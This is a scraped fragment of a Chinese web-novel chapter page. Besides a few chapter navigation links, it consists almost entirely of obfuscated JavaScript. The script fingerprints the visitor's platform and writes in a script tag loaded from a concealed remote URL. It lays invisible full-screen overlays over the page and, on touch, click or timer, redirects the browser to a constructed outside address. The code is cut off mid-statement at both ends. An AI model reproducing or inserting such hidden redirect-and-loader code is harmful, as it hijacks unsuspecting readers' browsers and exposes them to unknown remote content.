_0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/25000/988547.html">上一章</a>        
        <a href="/books/25000/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/25000/988548_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 